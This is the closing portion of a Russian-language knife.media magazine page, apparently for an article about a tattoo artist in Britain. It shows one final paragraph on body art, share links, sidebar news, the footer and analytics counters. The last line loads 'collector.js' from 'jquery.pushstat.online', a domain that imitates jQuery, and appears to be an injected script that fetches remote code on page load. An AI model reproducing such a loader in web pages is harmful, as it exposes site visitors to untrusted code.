<p>Боди-арт&nbsp;&mdash; это такое страшное и&nbsp;загадочное чудовище, которое живет на&nbsp;дне океана, со&nbsp;временем обрастая слухами и&nbsp;легендами. Если эту хрупкую девиацию природы вытащить на&nbsp;берег, она рассыпется и&nbsp;погибнет. Лучше&nbsp;бы ее&nbsp;оставили покоиться на&nbsp;труднодоступной глубине.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/job/" rel="tag">работа</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftattoo-artist%2F&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%B6%D0%B8%D0%B2%D0%B5%D1%82%20%D0%B8%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D1%82%D0%B0%D1%82%D1%83%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%20%D0%B2%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftattoo-artist%2F&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%B6%D0%B8%D0%B2%D0%B5%D1%82%20%D0%B8%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D1%82%D0%B0%D1%82%D1%83%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%20%D0%B2%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T15:55:56+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/stalo-izvestno-kakuyu-muzyku-raznye-pokoleniya-rossiyan-slushali-vo-vremya-novogodnih-prazdnikov/">Стало известно, какую музыку разные поколения россиян слушали во время новогодних праздников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/romantika/">романтика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T14:05:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nyujorkczy-stali-chashhe-poseshhat-svidaniya-vslepuyu-na-kotoryh-prinyato-zakryvat-glaza-maskoj/">Ньюйоркцы стали чаще посещать свидания вслепую, на которых принято закрывать глаза маской</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"4043","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"4043","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"mishacigan","category":"longreads","tags":"humans:job"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043c\u0430\u0442\u0435\u0440\u0438\u0438. <em>\u041a\u0430\u043a \u043f\u043e\u043d\u0438\u043c\u0430\u043b\u0438 \u0442\u0440\u0443\u0434 \u0438\u00a0\u043e\u0442\u0447\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u041c\u0430\u0440\u043a\u0441 \u0438\u00a0\u0435\u0433\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438<\/em>","link":"\/marx-labor\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Marks-glav-360x270.jpg"},{"title":"&laquo;\u0425\u0443\u0434\u0438 \u0441&nbsp;\u043a\u043e\u0442\u0430\u043c\u0438&nbsp;&mdash; \u043c\u043e\u044f \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u043e\u0434\u0435\u0436\u0434\u0430&raquo;. <em>\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u0412\u0438\u043a\u0442\u043e\u0440 \u0421\u0442\u0435\u043f\u0430\u043d\u043e\u0432\u00a0\u2014 \u043e\u00a0\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u044d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u044b\u0433\u043e\u0440\u0430\u043d\u0438\u044f \u0438\u00a0\u043c\u0438\u0444\u0430\u0445 \u0432\u043e\u043a\u0440\u0443\u0433 \u043d\u0435\u0433\u043e<\/em>","link":"\/burnout-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Psiholog-1-360x189.jpg"},{"title":"\u042d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442: <em>\u0447\u0442\u043e, \u0435\u0441\u043b\u0438\u00a0\u0431\u044b \u043d\u0430\u00a0\u0440\u0430\u0431\u043e\u0442\u0435 \u0432\u0430\u043c \u043f\u043b\u0430\u0442\u0438\u043b\u0438 \u0437\u0430\u00a0\u0442\u043e, \u0447\u0442\u043e \u0432\u044b\u00a0\u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435\u00a0\u0434\u0435\u043b\u0430\u0435\u0442\u0435?<\/em>","link":"\/do-nothing\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/05\/rabota_glav-360x270.jpg"},{"title":"\u0412\u0441\u0442\u0440\u0435\u0442\u0438\u043c\u0441\u044f \u0437\u0430\u00a0\u0441\u0442\u043e\u043b\u043e\u043c: <em>\u0447\u0442\u043e \u00ab\u041e\u0442\u0435\u0446 \u043c\u0430\u0442\u044c \u0441\u0435\u0441\u0442\u0440\u0430 \u0431\u0440\u0430\u0442\u00bb \u0414\u0436\u0438\u043c\u0430 \u0414\u0436\u0430\u0440\u043c\u0443\u0448\u0430 \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043e\u0431\u00a0\u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u0435 \u0441\u0435\u043c\u044c\u0438<\/em>","link":"\/vstretimsya-za-stolom-chto-otec-mat-sestra-brst-govoryat-o-semye\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/otecz-mat-0.jpg"},{"title":"\u041d\u0443\u0436\u043d\u044b\u00a0\u043b\u0438 \u043f\u043e\u0434\u0430\u0440\u043a\u0438: <em>\u043a\u0430\u043a \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439<\/em>","link":"\/nuzhny-li-voobsche-podarki-kak-izmenilas-kultura-pozdravlenij\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/hert-niks-CZCZwgLY-9o-unsplash.jpg"},{"title":"\u041a\u0442\u043e \u0438\u0449\u0435\u0442, \u0442\u043e\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442: <em>\u043a\u0430\u043a \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u043e\u0432\u043e\u0435 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u043e\u0432-\u0441\u043f\u0430\u0441\u0430\u0442\u0435\u043b\u0435\u0439, \u043d\u0435 \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u043c\u0438\u043c\u043e<\/em>","link":"\/kto-ishhet-tot-nahodit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/SA_06724.jpg"},{"title":"\u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u0435 \u043f\u043e-\u0440\u0443\u0441\u0441\u043a\u0438: <em>\u043a\u0430\u043a \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0431\u043e\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0432\u00a0\u0441\u043f\u043e\u0440\u0442<\/em>","link":"\/srednevekove-po-russki-kak-istoricheskie-boii-prevratilis-v-sport\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/246A6253.jpg"},{"title":"\u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u044f \u0434\u043b\u044f \u0433\u0440\u0443\u0441\u0442\u043d\u044b\u0445: <em>\u0447\u0435\u043c \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u0435\u043d \u044d\u043a\u0437\u0438\u0441\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u0438\u0437\u043c<\/em>","link":"\/filosofiya-dlya-grustnyh-chem-mozhet-byt-polezen-existenczializm\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/obloga-ekzistenczializm.jpg"},{"title":"\u0421\u044b\u043d \u043d\u0430 \u0447\u0430\u0441, \u0434\u0440\u0443\u0433 \u043f\u043e \u0430\u043a\u0446\u0438\u0438: <em>\u0437\u0430\u0447\u0435\u043c \u043b\u044e\u0434\u0438 XXI \u0432\u0435\u043a\u0430 \u043f\u043e\u043a\u0443\u043f\u0430\u044e\u0442 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0435 \u0442\u0435\u043f\u043b\u043e<\/em>","link":"\/syn-na-chas-drug-po-akczii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/2149130647.jpg"},{"title":"\u042f\u0433\u043e\u0434\u044b-\u0433\u0440\u0438\u0431\u043e\u0447\u043a\u0438: <em>\u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0441\u043e\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043d\u0430\u00a0\u0420\u0443\u0441\u0441\u043a\u043e\u043c \u0421\u0435\u0432\u0435\u0440\u0435<\/em>","link":"\/yagody-gribochki-kak-ustroena-aekonomika-sobiratelstva-na-russkom-severe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/punkt-priema-3.jpg"},{"title":"\u041f\u0440\u0438\u0432\u0438\u0432\u043a\u0430 \u043e\u0442\u00a0\u0434\u0435\u043c\u0435\u043d\u0446\u0438\u0438: <em>\u043d\u0430\u0439\u0434\u0435\u043d \u0441\u043f\u043e\u0441\u043e\u0431 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0438\u0441\u043a<\/em>","link":"\/privivka-ot-demenczii-nayden-sposob-umenshit-risk\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/robina-weermeijer-IHfOpAzzjHM-unsplash.jpg"},{"title":"\u0418\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0438\u00a0\u0432\u043e\u0437\u0440\u0430\u0441\u0442: <em>\u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u044f<\/em>","link":"\/intellekt-i-vozrast-neozhidannye-otkritiya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/alan-de-la-cruz-CmO_GydmKaY-unsplash.jpg"},{"title":"\u0420\u0430\u0441\u043a\u043e\u043b \u0432\u00a0\u0433\u0435\u043d\u0430\u0445: <em>\u043a\u043e\u0433\u0434\u0430 \u043d\u0430\u00a0\u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0415\u0432\u0440\u043e\u043f\u044b \u043d\u0430\u00a0\u0417\u0430\u043f\u0430\u0434\u043d\u0443\u044e \u0438\u00a0\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u0443\u044e<\/em>","link":"\/raskol-v-genah-kogda-na-samom-dele-vozniklo-razdelenye-evropy-na-zapadnuyu-i-vostochnuyu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/trnava-university-5q4mxFmBWbQ-unsplash.jpg"},{"title":"\u042d\u043a\u0441\u0446\u0435\u043d\u0442\u0440\u0438\u043a\u0438, \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u043a\u0438 \u0438 \u0432\u0435\u0441\u0435\u043b\u044c\u0447\u0430\u043a\u0438: <em>\u0437\u0430\u0431\u0430\u0432\u043d\u044b\u0435 \u0438 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438, \u0441\u043b\u0443\u0447\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0441 \u043b\u0430\u0443\u0440\u0435\u0430\u0442\u0430\u043c\u0438 \u041d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u043e\u0439 \u043f\u0440\u0435\u043c\u0438\u0438<\/em>","link":"\/eksczentriki-nevidimki-i-veselchaki-zabavnye-i-strannye-istorii-sluchivshiesya-s-laureatami-nobelevskoj-premii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/347577035237863.webp"},{"title":"\u0422\u0440\u0438 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438: <em>\u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c, \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0438\u00a0\u0440\u0430\u0441\u0442\u043e\u0440\u043c\u043e\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/tri-izmereniya-lichnosti-stabilnost-plastichnost-rastormozhennost\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/minator-yang-oJjfBo_0R_8-unsplash.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"e0ffab4557","time":"1768871671","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
